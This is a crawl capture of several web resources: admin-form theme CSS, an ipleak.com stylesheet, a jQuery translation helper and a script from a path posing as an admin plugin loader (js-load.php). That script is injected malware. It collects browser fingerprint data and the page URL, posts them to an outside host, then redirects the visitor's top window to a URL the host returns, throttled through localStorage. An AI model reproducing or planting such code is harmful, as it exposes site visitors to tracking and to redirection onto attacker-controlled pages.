.ui-slider-handle:before,.admin-form.theme-system .wizard .actions li a,.admin-form.theme-system .wizard .steps li a{background-color:#37bc9b}.admin-form.theme-system .wizard .steps li.current a{background-color:#2fa285}.admin-form .panel-dark>.panel-heading{border-top-color:#424759}.admin-form .bg-dark,.admin-form .panel-dark .heading-border:before,.admin-form .panel-dark.heading-border:before,.admin-form .panel-dark>.panel-heading:before{background-color:#3b3f4f}.admin-form .bg-dark.light{background-color:#424759}.admin-form .bg-dark.lighter{background-color:#51566c}.admin-form .bg-dark.dark{background-color:#2c2f3c}.admin-form .bg-dark.darker{background-color:#1e2028}.admin-form .option-dark input:hover+.checkbox,.admin-form .option-dark input:hover+.radio{border-color:#424759}.admin-form .option-dark input:checked+.checkbox,.admin-form .option-dark input:checked+.radio,.admin-form .option-dark input:focus+.checkbox,.admin-form .option-dark input:focus+.radio{border-color:#3b3f4f}.admin-form .option-dark input:checked+.radio:before,.admin-form .option-dark input:focus+.radio:before{background:#3b3f4f}.admin-form .option-dark input:checked+.checkbox:before,.admin-form .option-dark input:focus+.checkbox:before{border-color:#3b3f4f}.admin-form .switch-dark>input:checked+label{background:#3b3f4f;border-color:#3b3f4f}.admin-form .switch-dark>input:checked+label:after{color:#3b3f4f}.admin-form .switch-dark>input:checked:focus+label{background:#2c2f3c;border-color:#2c2f3c}.admin-form .btn-dark{background-color:#3b3f4f}.admin-form .btn-dark:focus,.admin-form .btn-dark:hover{background-color:#424759;border-color:#424759}.admin-form .btn-dark:active{background-color:#2c2f3c}.admin-form .btn-dark,.admin-form .btn-dark:active,.admin-form .btn-dark:focus,.admin-form .btn-dark:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .slider-wrapper.slider-dark .ui-slider .ui-slider-range{background-color:#3b3f4f}.admin-form .slider-wrapper.slider-dark .ui-slider .ui-slider-handle{border-color:#3b3f4f}.admin-form .slider-wrapper.slider-dark .ui-slider .ui-slider-handle:before{background-color:#3b3f4f}.admin-form.theme-dark .section-divider span,.admin-form.theme-dark .tagline span,.admin-form.theme-dark .theme-link{color:#3b3f4f}.admin-form.theme-dark .file .gui-file:hover+.gui-input,.admin-form.theme-dark .gui-input:hover,.admin-form.theme-dark .gui-input:hover~.input-footer,.admin-form.theme-dark .gui-textarea:hover,.admin-form.theme-dark .gui-textarea:hover~.input-footer,.admin-form.theme-dark .select-multiple select:hover,.admin-form.theme-dark .select>select:hover{border-color:#424759}.admin-form.theme-dark .gui-input:focus,.admin-form.theme-dark .gui-textarea:focus,.admin-form.theme-dark .select-multiple select:focus,.admin-form.theme-dark .select>select:focus{border-color:#424759;color:#3C3C3C}.admin-form.theme-dark .gui-textarea:focus{height:120px}.admin-form.theme-dark .select>select:focus{z-index:10}.admin-form.theme-dark .gui-input:focus~.field-icon i,.admin-form.theme-dark .gui-textarea:focus~.field-icon i{color:#3b3f4f}.admin-form.theme-dark .file .gui-file:focus+.gui-input,.admin-form.theme-dark .gui-input:focus~.input-footer,.admin-form.theme-dark .gui-textarea:focus~.input-footer,.admin-form.theme-dark .select-multiple select:focus{border-color:#424759}.admin-form.theme-dark .rating-input:checked~.rating-star,.admin-form.theme-dark .rating:hover .rating-star:hover,.admin-form.theme-dark .rating:hover .rating-star:hover~.rating-star,.admin-form.theme-dark .select>select:focus+.arrow{color:#3b3f4f}.admin-form.theme-dark .rating-star,.admin-form.theme-dark .rating:hover .rating-star{color:#A2A6A8}.admin-form.theme-dark .ui-datepicker .ui-datepicker-next,.admin-form.theme-dark .ui-datepicker .ui-datepicker-prev,.admin-form.theme-dark .ui-datepicker .ui-datepicker-title{color:#3b3f4f}.admin-form.theme-dark .ui-datepicker .ui-state-highlight,.admin-form.theme-dark .ui-datepicker-today a,.admin-form.theme-dark .ui-datepicker-today a:hover{background:#676e89!important}.admin-form.theme-dark .ui-datepicker .ui-state-active{background:#3b3f4f!important}.admin-form.theme-dark .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form.theme-dark .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle{border-color:#3b3f4f}.admin-form.theme-dark .ui-datepicker .ui-timepicker-div .ui-slider .ui-slider-handle:before,.admin-form.theme-dark .wizard .actions li a,.admin-form.theme-dark .wizard .steps li a{background-color:#3b3f4f}.admin-form.theme-dark .wizard .steps li.current a{background-color:#2c2f3c}

--- FILE ---
content_type: text/css
request_url: https://ipleak.com/templates/site/assets/new/style.css
body_size: 2787
content:

ul.tray-nav {
    margin: 0 0 0 0;
    padding:0;
    position: relative !important;
    top:0px !important;
}
div.sidebar-left-content, #sidebar_left{
    background-color: #f2f2f2 !important;
}
#sidebar_left{
    border-right: 1px solid #DDD;
}
ul.tray-nav li a{
    padding: 0 0 0 5px;
}
.sidebar-left-content {
    margin-right:0 !important;
}

.nano.has-scrollbar > .nano-content {
    overflow-y: auto;
}
.menu-button {
    margin: -10px 0 0 0;
}
.my_ip {
    color:#000;
    font-size:15px;
    padding: 34px 30px 20px 34px;
    background: #f5f5f5;
}
td.td_padding {
    padding-left:20px !important;
}
.scripts-count-info>span, .privacy-count-info>span, .interactive-count-info>span, .time-count-info>span, .blacklists-count-info>span {
    margin-left:4px;
}
.global_info_count{
    position: absolute;
    margin-top: -20px;
}

body.sb-l-m .tray-nav > li > a > span:nth-child(1) {
    color: #777;
    left: -1px;
    width: 60px;
    font-size: 18px;
    padding-left: 0;
}
body.sb-l-m #sidebar_left.nano {
    position: fixed;
}
.tray-nav > li > a > span:nth-child(1) {
    float: left;
    top: 0;
    line-height: 42px;
    width: 40px;
    font-size: 13px;
    text-align: center;
    padding-left: 13px;
    padding-right: 14px;
}
.tray-nav > li > a {
    padding: 0;
    line-height: 41px;
    height: 42px;
    overflow: hidden;
}
.tray-nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

#ip-info, #ip-info-list{
    border-bottom: 1px dashed #CCC;
    width: 100%;
    display: block;
    text-align: center;
    margin-bottom: 31px;
}
#ip-info h1, #ip-info h3{
    text-align: left;
    font-size: 15px;
    margin: 14px 0 21px;
}
#ip-info-list h1{
    text-align: left;
    font-size: 15px;
    margin: 0 0 21px;
}
.infopage-header{
    text-align: left;
    font-size: 15px;
    margin: 10px 0 20px;
}
.btn-share{
    font-size: 12px;
    padding: 5px 14px 5px 12px;
}
.btn-share .glyphicon-link{
    font-size: 11px;
    padding-right: 6px;
}
.nav li a.danger-count, .nav li a.share-a{
    padding-top: 24px;
    padding-bottom: 25px;
}
.nav li a.danger-count{
    padding-right: 14px;
    padding-left: 7px;
}
.nav li a.share-a{
    padding-left: 2px;
    padding-right: 5px;
}
.danger-count .fa-bell-o{
    font-size: 14px;
}
.danger-count .btn-count{
    background: #f4f4f4;
}
.danger-count .btn-count:hover{
    background: #f2f2f2;
}
.ip-line b{
    color: #666;
}
.ip-line, .country-line{
    color: #4a89dc;
    margin: 0 0 4px;
}
.scripts-count-info, .privacy-count-info, .interactive-count-info, .time-count-info, .blacklists-count-info{
    padding-right: 12px;
}
.search-button{
    border: none;
    background: transparent;
    padding: 5px 5px;
}
.search-button:active{
    box-shadow: none;
}
ul.tray-nav li.active a {
    color: #777;
}
.panel-title > .imoon{
    vertical-align: middle;
    height: 17px;
}
td span.break_word {
    word-break: break-all;
}
#flash{
    position: absolute;
    left:-9999px;
    top:-9999px;
}
#httpHeaders .panel-body .table-striped tr td:first-child{
    min-width: 260px;
}
.isp-org a:hover{
    text-decoration: none;
}
.isp-text, .org-text, .isp-org{
    color: #afafaf;
}
#content_wrapper{
    padding-top: 60px;
}
#content_wrapper > #content{
    padding-bottom: 150px;
}
#content_wrapper > #content-footer{
    bottom: 100px;
}

.modal-body-share .row{
    margin: 25px 25px 0;
}
.modal-body-share .row:last-child{
    margin: 0;
}
.modal-body-share .row:last-child .checkbox{
    margin: 20px;
}
.modal-body-share .input-group-addon:first-child, .modal-body-share .input-group-btn .share-copy {
    width: 95px;
}
#content_wrapper_for_links{
    padding-top: 95px;
    padding-bottom: 100px;
}
#content_wrapper_for_links>.container{
    margin-bottom: 30px;
}
.pagination-nav{
    text-align: center;
}
#timeDiffAlert>div{
    font-size: 13px;
}
#scripts_warning_time{
    float:right;
    padding: 3px 7px;
    line-height: 16px;
    margin: 8px 10px 0 0;
}
.footer-meta .footer-link{
    color: #aaa;
}
.navbar.navbar-fixed-top + #sidebar_left + #content_wrapper {
    min-height: 100%;
    /*position: absolute;*/
    right: 0;
    bottom: 0;
    top: 0;
}

.empty-label-warning, .empty-label-danger {
    float: right;
    height: 19px;
    width: 19px;
    border-radius: .25em;
    margin-left: 10px;
}

.buttonAsDefaultText {
    border: none;
    background: none;
    padding: 0;
    cursor: help;
    outline: none;
    border-bottom: 1px dotted #777;
    text-align: left;
}
.singleArticleTitleLink{
    font-size: 15px;
}

.fullReportBtn{
    font-size: 40px;
    margin-bottom: 60px;
}
.shortMainReportBl{
    max-width: 800px;
}

#contactsForm{
    padding: 30px 0;
}
#contactsForm #message{
    resize: none;
}
#contactsForm .form-control{
    border-radius: 3px;
}
#contactsForm #postbut{
    background-color: #1abc9c;
    border-radius: 3px;
}
#contactsForm #postbut:hover{
    color: #ffffff;
    background-color: #29d9b6;
}
.contactsAlerts .alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
    font-size: 13px;
}
.contactsAlerts .alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.contactsAlerts button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}
.contactsAlerts .close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2;
    filter: alpha(opacity=20);
}
.contactsSuccess .alert-success{
    font-size: 13px;
}

@media screen and (max-width: 990px) {
    .navbar.navbar-fixed-top + #sidebar_left + #content_wrapper {
        position: relative;
    }
}
@media screen and (max-width: 900px) {
    .search-button{
        display: none;
    }
    body.sb-l-m .tray-nav > li > a > span:nth-child(1) {
        width: 38px;
        padding: 0 4px 0 2px;
    }
    .navbar .navbar-right > li:last-child > a > span{
        display: inline-block;
    }
    #httpHeaders .panel-body .table-striped tr td:first-child{
        min-width: 165px;
    }
    .col-sm-6{
        float: left;
        width: 50%;
    }
    #content-footer {
        position: relative;
        bottom: 0;
        height: 76px;
    }
}
@media screen and (max-width: 650px) {
    .col-xs-4 {
        width: 33%;
    }
    .col-xs-8 {
        width: 67%;
        padding-right: 30px;
    }
}
@media screen and (max-width: 570px) {
    #content-footer {
        height: 100px;
    }
    .fullReportBtn{
        font-size: 26px;
    }
}
@media screen and (max-width: 350px) {
    #content-footer {
        height: 100px;
    }
    .langNameText{
        display: none;
    }
}

.shortMainReportBl{
    position: relative;
}
.ipInfo1BannerWrap{
    background: #eeeeee;
    padding-bottom: 20px;
    position: absolute;
    right: 0;
    top: 104px;
    margin-right: -220px;
}
.ipInfo1Banner{
    width: 200px;
}
.singlePageBannerWrap{
    padding: 0;
}
.singlePageBanner{
    text-align: center;
}
.topPageBannerWrap{
    margin: 0 0 15px;
    text-align: center;
}
.topPageBannerWide {
    display: block;
}
.topPageBannerNarrow {
    display: none;
}
@media screen and (max-width: 1250px) {
    .ipInfo1BannerWrap{
        position: relative;
        width: 100%;
        margin-right: 0;
        top: 0;
        margin-bottom: 50px;
    }
    .ipInfo1Banner{
        margin: 0 auto;
    }
    .fullReportBtn{
        margin-bottom: 20px;
    }
}
@media screen and (max-width: 992px) {
    .singlePageBannerWrap {
        padding: 0 15px 20px;
    }
}
@media screen and (max-width: 992px) and (min-width: 900px) {
    .singlePageBannerWrap{
        margin-bottom: 40px;
    }
}
@media screen and (max-width: 768px) {
    .topPageBannerWide {
        display: none;
    }
    .topPageBannerNarrow {
        display: block;
    }
}

/** BSA banners **/
.bsa_fixed-leaderboard{
    background: rgba(0, 0, 0, .1) !important;
}
.leftSideBannerWrap,
.rightSideBannerWrap{
    display: none;
    position: fixed;
    top: 100px;
}
@media only screen and (min-width: 1680px) and (min-height: 0px) {
    .leftSideBannerWrap{
        display: block;
        left: 12px;
    }
}
@media only screen and (min-width: 1500px) and (min-height: 0px) {
    .rightSideBannerWrap{
        display: block;
        right: 12px;
    }
}
@media only screen and (min-width: 0px) and (min-height: 0px) {
    div[id^="bsa-zone_1714642250512-6_123456"] {
        min-width: 300px;
        min-height: 250px;
    }
}
@media only screen and (min-width: 1680px) and (min-height: 0px) {
    div[id^="bsa-zone_1714642250512-6_123456"] {
        min-width: 120px;
        min-height: 600px;
    }
}
@media only screen and (min-width: 0px) and (min-height: 0px) {
    div[id^="bsa-zone_1714642342635-5_123456"] {
        min-width: 300px;
        min-height: 250px;
    }
}
@media only screen and (min-width: 1500px) and (min-height: 0px) {
    div[id^="bsa-zone_1714642342635-5_123456"] {
        min-width: 120px;
        min-height: 600px;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'c68ee610bb13cb1d957fd933db12e5bf',
                    ex:1768774939583,
                    v: '396f2fff-acc9-43b3-a36f-5dfc334d823f',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    

--- FILE ---
content_type: application/javascript
request_url: https://ipleak.com/mf/js/fly.lang.js
body_size: 500
content:

(function($) {
    fly.lang = jQuery.extend({
        transl:{},
        loadVars: function (vars, obj) {
            var loadVars=[];
            me=this;
            $.each(vars,function(index,val){
                if (typeof me.transl[val]=='undefined')
                    loadVars.push(val);
            });
            jQuery.ajax({
                url: '/',
                data: {
                    ns: 'coms.system.transl',
                    action: 'interface',
                    sb: 'getVars',
                    vars: JSON.stringify(loadVars)
                },
                method: 'POST',
                dataType:'json',
                success: function (data) {
                    $.extend(me.transl,data.data);
                    //console.log(typeof obj);
                    if (typeof obj=='object')
                        obj.init();
                }
            });
        },
        get:function(v){
            me=this;
            if (typeof me.transl[v]=='object'){
                return me.transl[v]['entry_'+window.currentLang];
            }else if (typeof me.transl[v]=='string'){
                return me.transl[v];
            }
            return v;
        }
    });
})(jQuery);
    //new fly.lang();